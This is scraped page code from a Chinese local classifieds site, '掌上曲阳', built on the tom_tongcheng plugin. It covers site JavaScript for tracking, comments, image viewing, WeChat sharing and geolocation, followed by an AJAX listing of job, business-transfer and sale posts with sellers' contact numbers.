            var m=Math.floor(t/1000/60%60);
            var s=Math.floor(t/1000%60);
            if (t > 0) { 
                var str = d + "天" + ( h<10?"0"+h:h) + "时" + ( m<10?"0"+m:m) + "分" + ( s<10?"0"+s:s)+"秒"; 
            }
            else { 
                var str = "已结束"; 
            } 
            $(this).attr('data-time',t);
            $(this).html(str); 		
        })
    },100);
}

$(document).ready(function(){
   $.get("plugin.php?id=tom_tongcheng:ajax&site=1&act=commonClicks&&formhash=e940193d");
});

$(document).ready(function(){
    setTimeout(function(){$.get("plugin.php?id=tom_tongcheng:ajax&site=1&act=vip_auto_refresh&formhash=e940193d");},1000);
})

var scrollRunStatus = 0;
$(window).scroll(function () {
    var runScrollTop       = $(this).scrollTop();
    if(runScrollTop > 100 && scrollRunStatus == 0){
       scrollRunStatus = 1;
       console.log('runScrollTop:'+runScrollTop);
       $.get("plugin.php?id=tom_tongcheng:ajax&site=1&act=updateTopstatus&&formhash=e940193d");
       $.get("plugin.php?id=tom_tongcheng:ajax&site=1&act=auto_click&&formhash=e940193d");
       $.get("plugin.php?id=tom_tongcheng:ajax&site=1&act=auto_zhuanfa&&formhash=e940193d");
              $.get("plugin.php?id=tom_tcyikatong:ajax&site=1&act=update_user_card&formhash=e940193d");
              $.get("plugin.php?id=tom_tongcheng:tzSmstp&site=1");
    }
});

function dingyue(){
    layer.open({
        content: '<img src="http://tc.quyangmall.com/uc_server/data/avatar/000/00/00/01_avatar_big.jpg"><p>长按二维码识别订阅我们<p/>'
        ,btn: '确认'
      });
}
function kefu(){
    layer.open({
        content: '<img src="http://tc.quyangmall.com/uc_server/data/avatar/000/00/00/01_avatar_big.jpg"><p>长按二维码添加客服微信<p/>'
        ,btn: '确认'
      });
}
$(document).on("click", ".tc_fixed_menu",function() {
    $("#tc_fixed_menu_open")[0].checked ? $(this).css("animation", "menu_btn_zhankai .2s ease-out forwards") : $(this).css("animation", "menu_btn_shouqi .4s 2s ease-out forwards")
})
$(window).scroll(function() {
    $("#tc_fixed_menu_open")[0].checked = !1,
    $(".tc_fixed_menu").css("animation", "menu_btn_shouqi .4s ease-out forwards")
})
$(function() {
    setInterval(function() {
        var e = $(".index-scroll-gonggao ul");
        e.scrollTo({
            to: e.find("li").eq(0).height(),
            durTime: 1000,
            delay: 100,
            callback: function() {
                var a = e.find("li").eq(0),
                i = a.clone(!0);
                e.scrollTop(0),
                a.remove(),
                e.append(i)
            }
        })
    },
    2e3)
});
$(document).on("click", ".index-newmenus__item",function() {
    var e = $(this),
    a = e.parent();
    a.find(".active").removeClass("active"),
    e.addClass("active");
    var i = e.data("id");
});

function hide_shouchang_prompt(){
    $('#index_prompt').hide();
    $.ajax({
type: "GET",
url: "plugin.php?id=tom_tongcheng:ajax&act=browser_shouchang&formhash=e940193d",
data: {},
success: function(msg){
            
}
})
    
}

$(document).ready(function(){
    $(window).scroll(function () {
        navScroll();
    });
})

function navScroll(){
    var navsTop = $("#index-newmenus__box").offset().top;
    var scrollTop = $(document).scrollTop();
    var wHeight = $(window).height();
    $("#index-list").css({'min-height':wHeight+'px'})
    
    if(scrollTop > navsTop){
        $("#index-newmenus__box .index-newmenus__list").css({'position':'fixed','top':'0px'})
    }else{
        $("#index-newmenus__box .index-newmenus__list").css({'position':'static'})
    }
}

$(window).load(function() {
   navScroll();
});
</script><div class="plugin-reply__box">
    <div class="plugin-reply__visible">
        <div class="tcui-dialog weui-dialog--visible">
            <div class="tcui-dialog__hd">
                <strong class="tcui-dialog__title plugin-reply__title">随便说点什么</strong>
            </div>
            <div class="tcui-dialog__bd">
                <div class="text-border">
                    <textarea class="tcui-textarea tcui-prompt-input " id="tcui-prompt-input" placeholder="请输入文字" rows="3"></textarea>
                </div>
            </div>
            <div class="weui-dialog__ft dislay-flex">
                <a href="javascript:void(0);" class="tcui-dialog__btn default plugin-cancel__btn">取消</a>
                <a href="javascript:void(0);" class="tcui-dialog__btn primary plugin-cancel__queren tc-template__color">确定</a>
            </div>
        </div>
    </div>
</div>
<script>
$(document).on("click", ".detail-time-icon",function() {
    var t = $(this),
    a = t.next();
    /*if (!a.hasClass("detail-toolbar")) {
        var id = t.data("id"),message = t.data("message"),user_id = t.data("user-id"),tel = t.data("tel"),tousu = t.data("tousu");
        a = $('<div class="detail-toolbar"><A href="'+tousu+'" rel="nofollow"><img src="source/plugin/tom_tongcheng/images/icon_replay.png">评论</A><a href="javascript:void(0);" onclick="collect('+user_id+','+id+');" class="ajax-post"><img src="source/plugin/tom_tongcheng/images/list_zan.png">点赞</a><A href="'+message+'"><img src="source/plugin/tom_tongcheng/images/icon-message.png">私信</A><A href="'+tel+'" class="ajax-get"><img src="source/plugin/tom_tongcheng/images/icon-tel.png">电话</A></div>'),
        t.after(a);
    }*/
    a.hasClass("active") ? a.removeClass("active") : a.addClass("active");
});
$(document).on("click",function(t) {
    var a = $(t.target);
    a.hasClass("detail-time-icon") || $(".detail-toolbar").removeClass("active");
});
$(document).on("click", ".detail-toggle,.detail-toggle2",function() {
    var t = $(this).parent(),
    a = t.find(".detail-attr"),
    c = t.find(".detail-content"),
    m = t.find(".detail-attr__more"),
    l = t.find(".detail-content"),
    i = t.find(".act-bar"),
    id = t.data("id"),
    e = i.find("img");
    $.get("plugin.php?id=tom_tongcheng:ajax&site=1&act=clicks&&formhash=e940193d&tongcheng_id="+id);
    
    m.toggle();
    l.toggleClass("detail-content__line2");
    return a.attr("oldheight") ? (a.css("max-height", a.attr("oldheight") + "px"), a.removeAttr("oldheight"), t.find(".detail-toggle").show(),t.find(".detail-toggle2").hide(), t.find(".act-bar").hide(), void 0) : (a.attr("oldheight", parseInt(a.css("max-height"), 10)), a.css("max-height", "none"), t.find(".detail-toggle").hide(),t.find(".detail-toggle2").show(), i.show(), e.attr("url") && e.attr("src", e.attr("url")).removeAttr("url"), !1)
});

function telsLog(tongcheng_id){
    $.ajax({
        type: "GET",
        url: 'plugin.php?id=tom_tongcheng:ajax&site=1&act=tels_log&list_tel=1',
        data: "tongcheng_id="+tongcheng_id,
        success: function(msg){
        }
    });
}

function collect(user_id,tongcheng_id){
    
        tusi("正在跳转登录...");
    setTimeout(function(){window.location.href=window.location.href+'&must_login=1';},1888);
    return false;
    
    var num = $(".detail-collect__"+tongcheng_id+" .num").html();
    num = num * 1;
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=collect&&formhash=e940193d",
        data: "user_id="+user_id+"&tongcheng_id="+tongcheng_id,
        success: function(msg){
            msg = $.trim(msg);
            if(msg == '100'){
                tusi("已经点赞");
            }else if(msg == '200'){
                if($('.detail-list__'+tongcheng_id).hasClass('box_hide')){
                    $('.detail-list__'+tongcheng_id).removeClass('box_hide');
                }
                $(".detail-collect__"+tongcheng_id+" .num").html(++num);
                $(".detail-collect__"+tongcheng_id).append('<span><img src=""></span>');
                
                tusi("点赞成功");
            }else{
                tusi("点赞失败");
            }
        }
    });
}
function showPic(picurl,id){
    var photo_list = $("#photo_list_"+id).val();
    var picarr = photo_list.split('|');
    wx.previewImage({
        current: picurl,
        urls: picarr 
    });
    //$(".id-pic-tip").removeClass('box_hide');
    //$('.id-pic-tip-in').css('background-image', 'url(' + picurl + ')');
}

$(".pic_info").on("click", function(){
    $(".id-pic-tip").addClass('box_hide');
    $('.id-pic-tip-in').css('background-image', '');
});

var swiper = null;
function showPicList(obj, idx){
    var that = obj;
    var index = idx;
    var pictureHtm = '';
    var photo_list = $(that).parent().find(".photo_list").val();
    var picarr = photo_list.split('|');
        if($(".id_video_box").length > 0){
        $('.id_video_box').hide();
        $('.id_video_pic').show();
    }
    if(picarr.length > 0){
        for(var i=0; i<picarr.length; i++){
            pictureHtm += '<div class="swiper-slide "><img src="'+picarr[i]+'"/></div>';
        }
    }
    $('#rebox-wrapper__box').html(pictureHtm);
    $('#rebox').removeClass('bocunceinOut').addClass('bocuncein').show();
    swiper = new Swiper('#rebox', {
        pagination: '.swiper-pagination',
        paginationType: 'fraction',	
        loop: true,	
        preventLinksPropagation : false,
        zoom : true,
        zoomToggle :false,
        lazyLoading : true,
    });
    swiper.slideTo(index * 1 + 1, 0);
    return false;
    }
$(document).on('click', '#rebox', function () {
    if($(".id_video_box").length > 0) {
        $('.id_video_box').show();
        $('.id_video_pic').hide();
    }
    $('#rebox').removeClass('bocuncein').addClass('bocunceinOut');
    setTimeout(function(){$('#rebox').hide();swiper.destroy();}, 400);
    return false;
});

var u = navigator.userAgent;  
var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
var selectedPluginTongchengId = 0;
var selectedPluginToUserId = 0;
var selectedPluginToNickname = '';
$(document).on('click', '.plugin-cancel__btn', function () {
    selectedPluginTongchengId = 0;
    selectedPluginToUserId = 0;
    selectedPluginToNickname = '';
    $('.plugin-reply__title').html('随便说点什么');
    $('.plugin-reply__box').hide();
    $("#tcui-prompt-input").val('');
});

$(document).on('click', '.list-plugin__btn', function () {
    
        $(".detail-toolbar").removeClass("active");
    tusi("正在跳转登录...");
    setTimeout(function(){window.location.href=window.location.href+'&must_login=1';},1888);
    return false;
    
        
    selectedPluginTongchengId = $(this).data('id');
    
    if(isiOS){
        $('.plugin-reply__box .plugin-reply__visible').css({
            'position':'absolute',
            'height':$(document).height()+'px',
        });
        $('.plugin-reply__box .weui-dialog--visible').css({
            'position':'absolute',
            'top':($(document).scrollTop() + $(window).height()/2.25)+'px',
        });
    }
    $('.plugin-reply__box').show();
});

$(document).on('click', '.replay-plugin__btn', function () {
        
        
    selectedPluginTongchengId = $(this).data('id');
    selectedPluginToUserId = $(this).data('touserid');
    selectedPluginToNickname = $(this).data('tonickname');
    
    $('.plugin-reply__box .plugin-reply__title').html('回复:'+ selectedPluginToNickname);

    if(isiOS){
        $('.plugin-reply__box .plugin-reply__visible').css({
            'position':'absolute',
            'height':$(document).height()+'px',
        });
        $('.plugin-reply__box .weui-dialog--visible').css({
            'position':'absolute',
            'top':($(document).scrollTop() + $(window).height()/2.25)+'px',
        });
    }
    $('.plugin-reply__box').show();
});

var submintPingLunStatus = 0;
$(document).on("click", ".plugin-cancel__queren", function () {

        tusi("正在跳转登录...");
    setTimeout(function(){window.location.href=window.location.href+'&must_login=1';},1888);
    return false;
    
    var content = $("#tcui-prompt-input").val();
    if(submintPingLunStatus == 1){
        return false;
    }
    if(content == ""){
        tusi("评论不能为空！");
        return false;
    }
    submintPingLunStatus = 1;
    $.ajax({
        type: "POST",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=pinglun&formhash=e940193d",
        dataType : "json",
        data: {content:content, tongcheng_id:selectedPluginTongchengId, user_id:"", touser_id:selectedPluginToUserId},
        success: function(data){
            submintPingLunStatus = 0;
            if(data.status == 200){
                $('.detail-plugin__'+selectedPluginTongchengId+' .plugin-item').prepend("<a href='javascript:void(0);' class='replay-plugin__btn' data-id='"+ selectedPluginTongchengId +"' data-touserid='' data-tonickname=''><span class='nick'>:</span>"+ content +"</a>");
      
                if($('.detail-list__'+selectedPluginTongchengId).hasClass('box_hide')){
                    $('.detail-list__'+selectedPluginTongchengId).removeClass('box_hide');
                }
                if($('.detail-plugin__'+selectedPluginTongchengId).hasClass('box_hide')){
                    $('.detail-plugin__'+selectedPluginTongchengId).removeClass('box_hide');
                }
                
                selectedPluginTongchengId = 0;
                selectedPluginToUserId = 0;
                selectedPluginToNickname = '';
                $('.plugin-reply__title').html('随便说点什么');
                $('.plugin-reply__box').hide();
                $("#tcui-prompt-input").val('');
                
                tusi("评论成功!");
                
            }else if(data.status == 200200){
                
                $('.detail-plugin__'+selectedPluginTongchengId+' .plugin-item').prepend("<a href='javascript:void(0);' class='replay-plugin__btn' data-id='"+ selectedPluginTongchengId +"' data-touserid='' data-tonickname=''><span class='nick'></span>回复<span class='nick'>"+selectedPluginToNickname+":</span>"+ content +"</a>");
                if($('.detail-list__'+selectedPluginTongchengId).hasClass('box_hide')){
                    $('.detail-list__'+selectedPluginTongchengId).removeClass('box_hide');
                }
                if($('.detail-plugin__'+selectedPluginTongchengId).hasClass('box_hide')){
                    $('.detail-plugin__'+selectedPluginTongchengId).removeClass('box_hide');
                }
                
                selectedPluginTongchengId = 0;
                selectedPluginToUserId = 0;
                selectedPluginToNickname = '';
                $('.plugin-reply__title').html('随便说点什么');
                $('.plugin-reply__box').hide();
                $("#tcui-prompt-input").val('');
                
                tusi("评论成功!");
                
            }else if(data.status == 201){
                submintPingLunStatus = 0;
                selectedPluginTongchengId = 0;
                selectedPluginToUserId = 0;
                selectedPluginToNickname = '';
                $('.plugin-reply__title').html('随便说点什么');
                $('.plugin-reply__box').hide();
                $("#tcui-prompt-input").val('');
                tusi("评论审核中，通过后显示");
            }else if(data.status == 401){
                submintPingLunStatus = 0;
                tusi(data.minute+"分钟后才能再发评论");
            }else if(data.status == 402){
                submintPingLunStatus = 0;
                tusi("24小时之内最多评论"+data.num+"条");
            }else if(data.status == 505){
                submintPingLunStatus = 0;
                tusi("包含违禁词 "+data.word);
            }else{
                tusi("未知错误");
                setTimeout(function(){window.location.href=window.location.href+"&prand=627";},1888);
            }
        }
    });
});

$(window).scroll(function () {
    if(isiOS){
        $('.plugin-reply__box .plugin-reply__visible').css({
            'height':$(document).height()+'px',
        });
    }
})

</script><script>
wx.config({
    debug: false,
    appId: 'wx8c343c3154eafb50',
    timestamp: 1768420004,
    nonceStr: '0ogTUo6lfjJkibTU',
    signature: 'dcf999d78cdd2a14ec1ab3aa1f64f1f611b2c41f',
    jsApiList: [
      'onMenuShareTimeline',
      'onMenuShareAppMessage',
      'onMenuShareQQ',
      'previewImage',
      'openLocation', 
      'getLocation'
    ]
});
wx.ready(function () {
    wx.onMenuShareTimeline({
        title: '掌上曲阳',
        link: 'http://tc.quyangmall.com/plugin.php?id=tom_tongcheng&site=1&mod=index', 
        imgUrl: 'http://discuz.tomwx.net/tom/qrcode.jpg', 
        success: function () {
        },
        cancel: function () { 
        }
    });
    wx.onMenuShareAppMessage({
        title: '掌上曲阳',
        desc: '掌上曲阳同城分类信息平台',
        link: 'http://tc.quyangmall.com/plugin.php?id=tom_tongcheng&site=1&mod=index',
        imgUrl: 'http://discuz.tomwx.net/tom/qrcode.jpg',
        type: 'link',
        dataUrl: '',
        success: function () {
        },
        cancel: function () { 
        }
    });
    wx.onMenuShareQQ({
        title: '掌上曲阳',
        desc: '掌上曲阳同城分类信息平台',
        link: 'http://tc.quyangmall.com/plugin.php?id=tom_tongcheng&site=1&mod=index',
        imgUrl: 'http://discuz.tomwx.net/tom/qrcode.jpg',
        success: function () { 
        },
        cancel: function () { 
        }
    });
});
</script>
<script src="source/plugin/tom_tongcheng/images/lbsConvert.js?v=20250331" type="text/javascript"></script>
<script src="//api.map.baidu.com/api?v=3.0&ak=fqhhZt7q1nyE9OY6yU6FbfYLM0WTdMwG" type="text/javascript"></script>
<form name="lbsForm" id="lbsForm">
    <input type="hidden" id="id_city" name="city" value="" />
    <input type="hidden" id="id_district" name="district" value="" />
    <input type="hidden" id="id_town" name="town" value="" />
    <input type="hidden" name="formhash" value="e940193d" />
</form>
<script>
function getLbs(lat, lng) {
    var latLng = wgs84_to_bd09(lat,lng);
    var gc = new BMap.Geocoder({extensions_town: true});
    gc.getLocation(new BMap.Point(latLng[1], latLng[0]), function (rs) {
        var addComp = rs.addressComponents;
        showLbs(addComp.city,addComp.district,addComp.town);
    });
}

function setLbs(lat, lng) {
    
    var latLng = wgs84_to_bd09(lat,lng);
    $.get("plugin.php?id=tom_tongcheng:ajax&site=1&act=update_lbs&formhash=e940193d&latitude="+latLng[0]+"&longitude="+latLng[1]);
    
    }

function showLbs(city,district,town) {
        $('#id_city').val(city);
    $('#id_district').val(district);
    $('#id_town').val(town);
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=lbs_check",
        data: $('#lbsForm').serialize(),
        success: function(msg){
            var data = eval('('+msg+')');
            if(data == 100){
                return false;
            }else{
                $("#lbsDialogBox").html(data);
                $("#lbsDialog").show();
            }
        }
    });
}

function closeLbs(){
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=lbs_close&formhash=e940193d",
        data: "u=1",
        success: function(msg){
        }
    });
}
</script>
</body>
</html><script src="source/plugin/tom_tongcheng/images/resetFontSize.js?v=20240514"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tc.quyangmall.com/plugin.php?id=tom_tongcheng:ajax&site=1&act=list&&formhash=e940193d&page=1
body_size: 4391
content:
"<div class=\"tcline-item noAllowCopy\"  ><div class=\"avatar-label\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=14161\"><img src=\"https:\/\/thirdwx.qlogo.cn\/mmopen\/vi_32\/ghMmf76vnaavTI29ibS7QdZgtfYD3qiap1yP0UIEtqEKybvKIRCtticBB9gaa8wa2k00p6bibPFyKswnzKwJK327SLmcn4SpK2RRzW2pgAc0iafA\/132\" class=\"avatar\" \/><\/a><\/div><div class=\"tcline-detail\" data-id=350><div class=\"tcline-detail__hd dislay-flex\"><div class=\"detail-hd__lt\"><a class=\"typename tc-template__bg\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=list&type_id=5\">\u62db\u8058<\/a>&nbsp;<a class=\"username\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=14161\">\u5927\u660e<\/a><\/div><div class=\"detail-hd__rt\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=350\" class=\"ext-tel\" style=\"background-color: #cecaca;border: #cecaca 1px solid;\"><i class=\"tciconfont tcicon-dianhua\"><\/i>\u7535\u8bdd<\/a><\/div><\/div><article style=\"max-height: none;\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=350\"><div class=\"detail-attr\" style=\"max-height:63px; overflow:hidden;\" ><p><font class=\"tc-template__color\" color=\"#f60\">\u62db\u8058\u884c\u4e1a&nbsp;:&nbsp;<\/font>\u5176\u4ed6<\/p><\/div><p class=\"detail-content detail-content__line2\">\u62db\u505a\u996d\u963f\u59e8\uff0c\u505a\u4e24\u987f\u996d\uff08\u4e2d\u5348\u548c\u665a\u4e0a\uff09\uff0c\u6536\u62fe\u53a8\u623f\u536b\u751f\u3002\u5e72\u51c0\u5229\u7d22\uff0c\u5730\u70b9\uff1a\u5929\u5730\u5609\u56ed\u5c0f\u533a\u3002\u5de5\u8d44\u9762\u8bae\u3002\u6709\u610f\u8005\u8054\u7cfb*****9937<\/p><\/a><\/article><div class=\"detail-toggle\">\u5168\u6587<\/div><div class=\"detail-toggle2\" style=\"display:none;\">\u6536\u8d77<\/div><div class=\"detail-dingwei\"><i class=\"tciconfont tcicon-dingwei_shi\"><\/i>\u4fdd\u5b9a\u5e02\u66f2\u9633\u53bf\u6052\u5dde\u9547G234(\u592a\u884c\u8def)<\/div><div class=\"detail-time\"><div><span>590\u6d4f\u89c8\u3001<\/span><span>2025-10-22 16:30<\/span><\/div><div class=\"detail-time-icon\" data-id=\"350\" data-message=\"plugin.php?id=tom_tongcheng&site=1&mod=message&act=create&tongcheng_id=350&to_user_id=14161&formhash=e940193d\" data-tousu=\"plugin.php?id=tom_tongcheng&site=1&mod=tousu&tongcheng_id=350\" data-tel=\"tel:18233399937\" data-user-id=\"\"><\/div><div class=\"detail-toolbar\"><a href=\"javascript:void(0);\" rel=\"nofolow\" class=\"list-plugin__btn\" data-id=\"350\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon_replay.png\">\u8bc4\u8bba<\/a><a href=\"javascript:void(0);\" onclick=\"collect(0,350);\" class=\"ajax-post\"><img src=\"source\/plugin\/tom_tongcheng\/images\/list_zan.png\">\u70b9\u8d5e<\/a><\/div><\/div><section class=\"mark-img succ\"><\/section><div class=\"detail-cmt-wrap box_hide detail-list__350\"><i class=\"detail-cmtr\"><\/i><div class=\"detail-cmt\"><div class=\"like-list detail-collect__350\"><span class=\"num\">0<\/span> \u4eba\u70b9\u8d5e<\/div><\/div><div class=\"detail-cmt box_hide detail-plugin__350\"><div class=\"plugin-item\"><\/div><\/div><\/div><\/div><\/div><div class=\"tcline-item noAllowCopy\"  ><div class=\"avatar-label\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35592\"><img src=\"https:\/\/thirdwx.qlogo.cn\/mmopen\/vi_32\/DYAIOgq83epKUUXwruYwLiaFaOBygfrp64oxYibEUIGNDJrUB5EplrTxDde1Ba2EfjFBps0ib8xWnjuDcqHG6oqpg\/132\" class=\"avatar\" \/><\/a><\/div><div class=\"tcline-detail\" data-id=349><div class=\"tcline-detail__hd dislay-flex\"><div class=\"detail-hd__lt\"><a class=\"typename tc-template__bg\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=list&type_id=13\">\u751f\u610f\u8f6c\u8ba9<\/a>&nbsp;<a class=\"username\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35592\">\u4e9a\u5f3a<\/a><\/div><div class=\"detail-hd__rt\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=349\" class=\"ext-tel\" style=\"background-color: #cecaca;border: #cecaca 1px solid;\"><i class=\"tciconfont tcicon-dianhua\"><\/i>\u7535\u8bdd<\/a><\/div><\/div><article style=\"max-height: none;\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=349\"><div class=\"detail-tags\"><span class=\"span0\">\u4f4e\u79df\u91d1<\/span><span class=\"span1\">\u8425\u4e1a\u4e2d<\/span><span class=\"span2\">\u8bc1\u7167\u9f50\u5168<\/span><div class=\"clear\"><\/div><\/div><div class=\"detail-attr\" style=\"max-height:63px; overflow:hidden;\" ><p><font class=\"tc-template__color\" color=\"#f60\">\u884c\u4e1a&nbsp;:&nbsp;<\/font>\u9152\u5e97\u9910\u996e<\/p><\/div><p class=\"detail-content detail-content__line2\">\u56e0\u5916\u5730\u751f\u610f\u65e0\u6cd5\u7167\u770b\uff0c\u5fcd\u75db\u8f6c\u8ba9\u3002\u8425\u4e1a\u4e2d\u81ea\u52a9\u706b\u9505\u5e97\u3002\u5168\u56fd\u8fde\u9501\u54c1\u724c\uff0c\u516c\u53f8\u8d1f\u8d23\u7ebf\u4e0a\u63a8\u5e7f\u5ba3\u4f20\u3002\u5ba2\u6e90\u7a33\u5b9a\uff0c\u9ec4\u91d1\u4f4d\u7f6e\u3002\u4e0b\u534a\u5e74\u8fdb\u5165\u706b\u9505\u65fa\u5b63\uff0c\u52a0\u4e0a\u5bd2\u5047\u6625\u8282\u3002\u60f3\u505a\u9910\u996e\u7684\u670b\u53cb\u53ef\u4ee5\u8003\u8651\u4e00\u4e0b\u3002<\/p><\/a><\/article><div class=\"detail-toggle\">\u5168\u6587<\/div><div class=\"detail-toggle2\" style=\"display:none;\">\u6536\u8d77<\/div><div class=\"detail-dingwei\"><i class=\"tciconfont tcicon-dingwei_shi\"><\/i>\u4fdd\u5b9a\u5e02\u66f2\u9633\u53bf\u6052\u5dde\u9547\u5357\u73af\u8def\u8f85\u8def<\/div><div class=\"detail-time\"><div><span>1009\u6d4f\u89c8\u3001<\/span><span>2025-10-13 06:29<\/span><\/div><div class=\"detail-time-icon\" data-id=\"349\" data-message=\"plugin.php?id=tom_tongcheng&site=1&mod=message&act=create&tongcheng_id=349&to_user_id=35592&formhash=e940193d\" data-tousu=\"plugin.php?id=tom_tongcheng&site=1&mod=tousu&tongcheng_id=349\" data-tel=\"tel:15227029015\" data-user-id=\"\"><\/div><div class=\"detail-toolbar\"><a href=\"javascript:void(0);\" rel=\"nofolow\" class=\"list-plugin__btn\" data-id=\"349\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon_replay.png\">\u8bc4\u8bba<\/a><a href=\"javascript:void(0);\" onclick=\"collect(0,349);\" class=\"ajax-post\"><img src=\"source\/plugin\/tom_tongcheng\/images\/list_zan.png\">\u70b9\u8d5e<\/a><\/div><\/div><section class=\"mark-img succ\"><\/section><div class=\"detail-cmt-wrap box_hide detail-list__349\"><i class=\"detail-cmtr\"><\/i><div class=\"detail-cmt\"><div class=\"like-list detail-collect__349\"><span class=\"num\">0<\/span> \u4eba\u70b9\u8d5e<\/div><\/div><div class=\"detail-cmt box_hide detail-plugin__349\"><div class=\"plugin-item\"><\/div><\/div><\/div><\/div><\/div><div class=\"tcline-item noAllowCopy\"  ><div class=\"avatar-label\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35709\"><img src=\"https:\/\/thirdwx.qlogo.cn\/mmopen\/vi_32\/PiajxSqBRaEKpbILngAwNdrKxFqKJO7kAsn0QhISayeC98DDb5O3s0CJSAfbbWfnhN0LRHHicibffic4p7aRXnMN0E2X3s3fQscNWjQduFkGTOHtDMyOFkR8iaQ\/132\" class=\"avatar\" \/><\/a><\/div><div class=\"tcline-detail\" data-id=347><div class=\"tcline-detail__hd dislay-flex\"><div class=\"detail-hd__lt\"><a class=\"typename tc-template__bg\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=list&type_id=15\">\u51fa\u552e<\/a>&nbsp;<a class=\"username\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35709\"><\/a><\/div><div class=\"detail-hd__rt\"><a href=\"tel:13949038231\" onclick=\"telsLog(347);\" class=\"ext-tel\"><i class=\"tciconfont tcicon-dianhua\"><\/i>\u7535\u8bdd<\/a><\/div><\/div><article style=\"max-height: none;\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=347\"><div class=\"detail-tags\"><span class=\"span0\">\u9a8c\u8d27\u9762\u4ed8<\/span><span class=\"span1\">\u5feb\u9012\u5305\u90ae<\/span><span class=\"span2\">\u4fdd\u4fee\u671f\u5185<\/span><span class=\"span3\">\u4e13\u67dc\u6b63\u54c1<\/span><span class=\"span4\">\u6709\u53d1\u7968<\/span><div class=\"clear\"><\/div><\/div><div class=\"detail-attr\" style=\"max-height:63px; overflow:hidden;\" ><p><font class=\"tc-template__color\" color=\"#f60\">\u7c7b\u522b&nbsp;:&nbsp;<\/font>\u7535\u8111\u529e\u516c<\/p><\/div><p class=\"detail-content detail-content__line2\">\u6559\u80b2\u5206\u516c\u53f8\u5408\u5e76 \u73b0\u5904\u7406\u529e\u516c\u5668\u6750 \u90fd\u8fd8\u5728\u8d28\u4fdd\u671f\u5185 \u9700\u8981\u7684\u8054\u7cfb13949038231\uff08\u5fae\u4fe1\u540c\u53f7\uff09<\/p><\/a><\/article><div class=\"detail-toggle\">\u5168\u6587<\/div><div class=\"detail-toggle2\" style=\"display:none;\">\u6536\u8d77<\/div><div class=\"detail-pics clearfix\"><input type=\"hidden\" name=\"photo_list\" class=\"photo_list\" value=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/18\/127421dabe21fdaaf273ed9955d70b18.jpg|http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/18\/1dc2186d28a53829e194038756ac49f0.jpg|http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/18\/f8d460e2f715552d807e18d1cf261bfb.jpg|http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/18\/16bc51f6b881ea8c25a02f559f7a1b34.jpg\"><a href=\"javascript:void(0);\" onclick=\"showPicList($(this),0);\"><img src=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/18\/127421dabe21fdaaf273ed9955d70b18.jpg\"><\/a><a href=\"javascript:void(0);\" onclick=\"showPicList($(this),1);\"><img src=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/18\/1dc2186d28a53829e194038756ac49f0.jpg\"><\/a><a href=\"javascript:void(0);\" onclick=\"showPicList($(this),2);\"><img src=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/18\/f8d460e2f715552d807e18d1cf261bfb.jpg\"><\/a><a href=\"javascript:void(0);\" onclick=\"showPicList($(this),3);\"><img src=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/18\/16bc51f6b881ea8c25a02f559f7a1b34.jpg\"><\/a><\/div><div class=\"detail-dingwei\"><i class=\"tciconfont tcicon-dingwei_shi\"><\/i>\u4fdd\u5b9a\u5e02\u66f2\u9633\u53bf\u6052\u5dde\u9547\u5609\u79be\u8857<\/div><div class=\"detail-time\"><div><span>1092\u6d4f\u89c8\u3001<\/span><span>2025-8-18 09:22<\/span><\/div><div class=\"detail-time-icon\" data-id=\"347\" data-message=\"plugin.php?id=tom_tongcheng&site=1&mod=message&act=create&tongcheng_id=347&to_user_id=35709&formhash=e940193d\" data-tousu=\"plugin.php?id=tom_tongcheng&site=1&mod=tousu&tongcheng_id=347\" data-tel=\"tel:13949038231\" data-user-id=\"\"><\/div><div class=\"detail-toolbar\"><a href=\"javascript:void(0);\" rel=\"nofolow\" class=\"list-plugin__btn\" data-id=\"347\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon_replay.png\">\u8bc4\u8bba<\/a><a href=\"javascript:void(0);\" onclick=\"collect(0,347);\" class=\"ajax-post\"><img src=\"source\/plugin\/tom_tongcheng\/images\/list_zan.png\">\u70b9\u8d5e<\/a><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=message&act=create&tongcheng_id=347&to_user_id=35709&formhash=e940193d\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon-message.png\">\u79c1\u4fe1<\/a><a href=\"tel:13949038231\" onclick=\"telsLog(347);\" class=\"ajax-get\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon-tel.png\">\u7535\u8bdd<\/a><\/div><\/div><div class=\"detail-cmt-wrap box_hide 